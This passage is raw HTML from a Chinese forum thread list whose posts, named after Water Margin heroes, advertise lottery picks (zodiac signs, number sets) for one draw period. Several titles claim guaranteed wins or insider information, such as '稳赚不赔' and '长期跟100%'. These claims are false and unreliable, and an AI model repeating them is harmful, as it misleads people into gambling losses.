<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=395&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-470.html" c="1">郑天寿</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:15</span></span></em>
</td>
<td class="num"><a href="thread-395-1-1.html" class="xi2">0</a><em>233</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%91%E5%A4%A9%E5%AF%BF.html" c="1">郑天寿</a></cite>
<em><a href="forum.php?mod=redirect&tid=395&goto=lastpost#lastpost"><span title="2025-12-26 16:15">前天&nbsp;16:15</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_394">
<tr>
<td class="icn">
<a href="thread-394-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_394" class="showcontent y" title="更多操作" onclick="CONTENT_TID='394';CONTENT_ID='normalthread_394';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-394-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉75【陶宗旺】地理星/九尾龟/★★赶尽杀绝【绝杀七码】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=394&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-471.html" c="1">陶宗旺</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:14</span></span></em>
</td>
<td class="num"><a href="thread-394-1-1.html" class="xi2">0</a><em>1223</em></td>
<td class="by">
<cite><a href="space-username-%E9%99%B6%E5%AE%97%E6%97%BA.html" c="1">陶宗旺</a></cite>
<em><a href="forum.php?mod=redirect&tid=394&goto=lastpost#lastpost"><span title="2025-12-26 16:14">前天&nbsp;16:14</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_393">
<tr>
<td class="icn">
<a href="thread-393-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_393" class="showcontent y" title="更多操作" onclick="CONTENT_TID='393';CONTENT_ID='normalthread_393';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-393-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉76【宋清】地俊星/铁扇子/★★平特二肖1+1★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=393&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-472.html" c="1">宋清</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:13</span></span></em>
</td>
<td class="num"><a href="thread-393-1-1.html" class="xi2">0</a><em>231</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%8B%E6%B8%85.html" c="1">宋清</a></cite>
<em><a href="forum.php?mod=redirect&tid=393&goto=lastpost#lastpost"><span title="2025-12-26 16:13">前天&nbsp;16:13</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_392">
<tr>
<td class="icn">
<a href="thread-392-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_392" class="showcontent y" title="更多操作" onclick="CONTENT_TID='392';CONTENT_ID='normalthread_392';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-392-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉77【乐和】地乐星/铁叫子/★★平特①尾★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=392&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-473.html" c="1">乐和</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:11</span></span></em>
</td>
<td class="num"><a href="thread-392-1-1.html" class="xi2">0</a><em>230</em></td>
<td class="by">
<cite><a href="space-username-%E4%B9%90%E5%92%8C.html" c="1">乐和</a></cite>
<em><a href="forum.php?mod=redirect&tid=392&goto=lastpost#lastpost"><span title="2025-12-26 16:11">前天&nbsp;16:11</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_391">
<tr>
<td class="icn">
<a href="thread-391-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_391" class="showcontent y" title="更多操作" onclick="CONTENT_TID='391';CONTENT_ID='normalthread_391';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-391-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉78【龚旺】地捷星/花项虎/★★平特一肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=391&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-474.html" c="1">龚旺</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:09</span></span></em>
</td>
<td class="num"><a href="thread-391-1-1.html" class="xi2">0</a><em>232</em></td>
<td class="by">
<cite><a href="space-username-%E9%BE%9A%E6%97%BA.html" c="1">龚旺</a></cite>
<em><a href="forum.php?mod=redirect&tid=391&goto=lastpost#lastpost"><span title="2025-12-26 16:09">前天&nbsp;16:09</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_390">
<tr>
<td class="icn">
<a href="thread-390-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_390" class="showcontent y" title="更多操作" onclick="CONTENT_TID='390';CONTENT_ID='normalthread_390';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-390-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉79【丁得孙】地速星/中箭虎/★★八尾中特★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=390&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-475.html" c="1">丁得孙</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:07</span></span></em>
</td>
<td class="num"><a href="thread-390-1-1.html" class="xi2">0</a><em>224</em></td>
<td class="by">
<cite><a href="space-username-%E4%B8%81%E5%BE%97%E5%AD%99.html" c="1">丁得孙</a></cite>
<em><a href="forum.php?mod=redirect&tid=390&goto=lastpost#lastpost"><span title="2025-12-26 16:07">前天&nbsp;16:07</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_389">
<tr>
<td class="icn">
<a href="thread-389-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_389" class="showcontent y" title="更多操作" onclick="CONTENT_TID='389';CONTENT_ID='normalthread_389';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-389-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉80【穆春】地镇星/小遮拦/★★10码，内幕料，看好拿走</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=389&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-476.html" c="1">穆春</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:06</span></span></em>
</td>
<td class="num"><a href="thread-389-1-1.html" class="xi2">0</a><em>900</em></td>
<td class="by">
<cite><a href="space-username-%E7%A9%86%E6%98%A5.html" c="1">穆春</a></cite>
<em><a href="forum.php?mod=redirect&tid=389&goto=lastpost#lastpost"><span title="2025-12-26 16:06">前天&nbsp;16:06</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_388">
<tr>
<td class="icn">
<a href="thread-388-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_388" class="showcontent y" title="更多操作" onclick="CONTENT_TID='388';CONTENT_ID='normalthread_388';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-388-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉81【曹正】地嵇星/操刀鬼/★★六肖六肖六肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=388&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-477.html" c="1">曹正</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:05</span></span></em>
</td>
<td class="num"><a href="thread-388-1-1.html" class="xi2">0</a><em>962</em></td>
<td class="by">
<cite><a href="space-username-%E6%9B%B9%E6%AD%A3.html" c="1">曹正</a></cite>
<em><a href="forum.php?mod=redirect&tid=388&goto=lastpost#lastpost"><span title="2025-12-26 16:05">前天&nbsp;16:05</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_387">
<tr>
<td class="icn">
<a href="thread-387-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_387" class="showcontent y" title="更多操作" onclick="CONTENT_TID='387';CONTENT_ID='normalthread_387';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-387-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉82【宋万】地魔星/云里金刚/★★成就梦想◆[平特一肖]</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=387&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-478.html" c="1">宋万</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;16:01</span></span></em>
</td>
<td class="num"><a href="thread-387-1-1.html" class="xi2">0</a><em>950</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%8B%E4%B8%87.html" c="1">宋万</a></cite>
<em><a href="forum.php?mod=redirect&tid=387&goto=lastpost#lastpost"><span title="2025-12-26 16:01">前天&nbsp;16:01</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_386">
<tr>
<td class="icn">
<a href="thread-386-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_386" class="showcontent y" title="更多操作" onclick="CONTENT_TID='386';CONTENT_ID='normalthread_386';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-386-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉83【杜迁】地妖星/摸着天/★★【大小中特】免费公开</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=386&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-479.html" c="1">杜迁</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;15:59</span></span></em>
</td>
<td class="num"><a href="thread-386-1-1.html" class="xi2">0</a><em>1611</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%9C%E8%BF%81.html" c="1">杜迁</a></cite>
<em><a href="forum.php?mod=redirect&tid=386&goto=lastpost#lastpost"><span title="2025-12-26 15:59">前天&nbsp;15:59</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_385">
<tr>
<td class="icn">
<a href="thread-385-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_385" class="showcontent y" title="更多操作" onclick="CONTENT_TID='385';CONTENT_ID='normalthread_385';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-385-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉84【薛永】地幽星/病大虫/★★精杀二肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=385&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-480.html" c="1">薛永</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;15:57</span></span></em>
</td>
<td class="num"><a href="thread-385-1-1.html" class="xi2">0</a><em>609</em></td>
<td class="by">
<cite><a href="space-username-%E8%96%9B%E6%B0%B8.html" c="1">薛永</a></cite>
<em><a href="forum.php?mod=redirect&tid=385&goto=lastpost#lastpost"><span title="2025-12-26 15:57">前天&nbsp;15:57</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_384">
<tr>
<td class="icn">
<a href="thread-384-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_384" class="showcontent y" title="更多操作" onclick="CONTENT_TID='384';CONTENT_ID='normalthread_384';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-384-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉85【施恩】地伏星/金眼彪/★★绝杀一肖 ★发财必备！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=384&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-481.html" c="1">施恩</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;15:53</span></span></em>
</td>
<td class="num"><a href="thread-384-1-1.html" class="xi2">0</a><em>611</em></td>
<td class="by">
<cite><a href="space-username-%E6%96%BD%E6%81%A9.html" c="1">施恩</a></cite>
<em><a href="forum.php?mod=redirect&tid=384&goto=lastpost#lastpost"><span title="2025-12-26 15:53">前天&nbsp;15:53</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_383">
<tr>
<td class="icn">
<a href="thread-383-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_383" class="showcontent y" title="更多操作" onclick="CONTENT_TID='383';CONTENT_ID='normalthread_383';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-383-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉86【李忠】地僻星/打虎将/★★绝杀八码、稳赚不赔！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=383&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-482.html" c="1">李忠</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;12:56</span></span></em>
</td>
<td class="num"><a href="thread-383-1-1.html" class="xi2">0</a><em>949</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E5%BF%A0.html" c="1">李忠</a></cite>
<em><a href="forum.php?mod=redirect&tid=383&goto=lastpost#lastpost"><span title="2025-12-26 12:56">前天&nbsp;12:56</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_382">
<tr>
<td class="icn">
<a href="thread-382-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_382" class="showcontent y" title="更多操作" onclick="CONTENT_TID='382';CONTENT_ID='normalthread_382';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-382-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉87【周通】地空星/小霸王🇭🇰杀特1️⃣尾1️⃣段</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=382&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-483.html" c="1">周通</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;12:52</span></span></em>
</td>
<td class="num"><a href="thread-382-1-1.html" class="xi2">0</a><em>1304</em></td>
<td class="by">
<cite><a href="space-username-%E5%91%A8%E9%80%9A.html" c="1">周通</a></cite>
<em><a href="forum.php?mod=redirect&tid=382&goto=lastpost#lastpost"><span title="2025-12-26 12:52">前天&nbsp;12:52</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_381">
<tr>
<td class="icn">
<a href="thread-381-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_381" class="showcontent y" title="更多操作" onclick="CONTENT_TID='381';CONTENT_ID='normalthread_381';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-381-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉88【汤隆】地孤星/金钱豹子╠≤⒌肖中特≥╣让你期期大赚！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=381&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-484.html" c="1">汤隆</a></cite>
<em><span><span title="2025-12-26">前天&nbsp;12:48</span></span></em>
</td>
<td class="num"><a href="thread-381-1-1.html" class="xi2">0</a><em>637</em></td>
<td class="by">
<cite><a href="space-username-%E6%B1%A4%E9%9A%86.html" c="1">汤隆</a></cite>
<em><a href="forum.php?mod=redirect&tid=381&goto=lastpost#lastpost"><span title="2025-12-26 12:48">前天&nbsp;12:48</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_380">
<tr>
<td class="icn">
<a href="thread-380-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_380" class="showcontent y" title="更多操作" onclick="CONTENT_TID='380';CONTENT_ID='normalthread_380';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-380-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉89【杜兴】地全星/鬼脸儿★琴棋书画★+惊喜连连，好运不断！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=380&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-485.html" c="1">杜兴</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-380-1-1.html" class="xi2">0</a><em>1427</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%9C%E5%85%B4.html" c="1">杜兴</a></cite>
<em><a href="forum.php?mod=redirect&tid=380&goto=lastpost#lastpost"><span title="2025-12-25 20:58">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_379">
<tr>
<td class="icn">
<a href="thread-379-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_379" class="showcontent y" title="更多操作" onclick="CONTENT_TID='379';CONTENT_ID='normalthread_379';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-379-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉90【邹渊】地短星/出林龙★内幕【平特１肖】=长跟期期中大奖！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=379&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-486.html" c="1">邹渊</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-379-1-1.html" class="xi2">0</a><em>759</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%B9%E6%B8%8A.html" c="1">邹渊</a></cite>
<em><a href="forum.php?mod=redirect&tid=379&goto=lastpost#lastpost"><span title="2025-12-25 20:57">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_378">
<tr>
<td class="icn">
<a href="thread-378-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_378" class="showcontent y" title="更多操作" onclick="CONTENT_TID='378';CONTENT_ID='normalthread_378';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-378-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉91【邹润】地角星/独角龙★｛单双+二肖｝顶我上去！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=378&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-487.html" c="1">邹润</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-378-1-1.html" class="xi2">0</a><em>698</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%B9%E6%B6%A6.html" c="1">邹润</a></cite>
<em><a href="forum.php?mod=redirect&tid=378&goto=lastpost#lastpost"><span title="2025-12-25 20:56">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_377">
<tr>
<td class="icn">
<a href="thread-377-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_377" class="showcontent y" title="更多操作" onclick="CONTENT_TID='377';CONTENT_ID='normalthread_377';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-377-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉92【朱贵】地囚星/旱地忽律★【⑪碼推荐】★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=377&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-488.html" c="1">朱贵</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-377-1-1.html" class="xi2">0</a><em>699</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E8%B4%B5.html" c="1">朱贵</a></cite>
<em><a href="forum.php?mod=redirect&tid=377&goto=lastpost#lastpost"><span title="2025-12-25 20:54">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_376">
<tr>
<td class="icn">
<a href="thread-376-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_376" class="showcontent y" title="更多操作" onclick="CONTENT_TID='376';CONTENT_ID='normalthread_376';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-376-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉93【朱富】地藏星/笑面虎★【专家推荐家禽野兽】★人生精彩！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=376&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-489.html" c="1">朱富</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-376-1-1.html" class="xi2">0</a><em>681</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E5%AF%8C.html" c="1">朱富</a></cite>
<em><a href="forum.php?mod=redirect&tid=376&goto=lastpost#lastpost"><span title="2025-12-25 20:45">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_375">
<tr>
<td class="icn">
<a href="thread-375-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_375" class="showcontent y" title="更多操作" onclick="CONTENT_TID='375';CONTENT_ID='normalthread_375';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-375-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉94【蔡福】地平星/铁臂膊★＜平特三肖复式连＞天无绝人之路!</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=375&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-490.html" c="1">蔡福</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-375-1-1.html" class="xi2">0</a><em>709</em></td>
<td class="by">
<cite><a href="space-username-%E8%94%A1%E7%A6%8F.html" c="1">蔡福</a></cite>
<em><a href="forum.php?mod=redirect&tid=375&goto=lastpost#lastpost"><span title="2025-12-25 20:44">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_374">
<tr>
<td class="icn">
<a href="thread-374-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_374" class="showcontent y" title="更多操作" onclick="CONTENT_TID='374';CONTENT_ID='normalthread_374';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-374-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉95【蔡庆】地损星/一枝花★《平特肖》长期跟100%，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=374&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-491.html" c="1">蔡庆</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-374-1-1.html" class="xi2">0</a><em>355</em></td>
<td class="by">
<cite><a href="space-username-%E8%94%A1%E5%BA%86.html" c="1">蔡庆</a></cite>
<em><a href="forum.php?mod=redirect&tid=374&goto=lastpost#lastpost"><span title="2025-12-25 20:42">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_373">
<tr>
<td class="icn">
<a href="thread-373-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_373" class="showcontent y" title="更多操作" onclick="CONTENT_TID='373';CONTENT_ID='normalthread_373';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-373-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉96【李立】地奴星/催命判官★，，杀杀杀特12码，，</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=373&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-492.html" c="1">李立</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-373-1-1.html" class="xi2">0</a><em>1038</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E7%AB%8B.html" c="1">李立</a></cite>
<em><a href="forum.php?mod=redirect&tid=373&goto=lastpost#lastpost"><span title="2025-12-25 20:40">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_372">
<tr>
<td class="icn">
<a href="thread-372-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_372" class="showcontent y" title="更多操作" onclick="CONTENT_TID='372';CONTENT_ID='normalthread_372';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-372-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉97【李云】地察星/青眼虎★★+++10码复式3中3+2中2+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=372&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-493.html" c="1">李云</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-372-1-1.html" class="xi2">0</a><em>1099</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E4%BA%91.html" c="1">李云</a></cite>
<em><a href="forum.php?mod=redirect&tid=372&goto=lastpost#lastpost"><span title="2025-12-25 20:38">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_371">
<tr>
<td class="icn">
<a href="thread-371-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_371" class="showcontent y" title="更多操作" onclick="CONTENT_TID='371';CONTENT_ID='normalthread_371';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-371-1-1.html" onclick="atarget(this)" class="s xst">134期★好汉98【焦挺】地恶星/没面目★★+++平特1肖+1尾+++</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<a href="forum.php?mod=redirect&amp;tid=371&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-494.html" c="1">焦挺</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-371-1-1.html" class="xi2">0</a><em>1100</em></td>
<td class="by">
